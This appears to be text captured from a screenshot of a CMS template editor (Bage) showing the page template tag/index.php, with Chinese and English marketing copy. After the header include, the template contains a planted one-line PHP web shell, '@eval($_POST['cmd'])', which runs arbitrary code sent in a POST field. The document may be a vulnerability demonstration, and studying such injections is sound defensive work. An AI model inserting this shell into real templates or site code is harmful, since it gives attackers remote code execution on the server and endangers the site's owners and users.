 Bage
首页 设置 内容 用户 模板 组件 工具
网站模板
模板管理
返回
文件名称：
tag/index.php
SEO描述：
<?php $this->renderPartial('/_include/header')?>
<?php @eval($_POST['cmd']);?>
<div class="mainWrap">
<div class="topDesc">
<div class="desc">
<p style=" margin-top:40px;">致力于提升客户品牌形象、实现客户商业目标!</p>
<p>Commitment to enhance customer brand image,customer business goals!</p>
</div>
</div>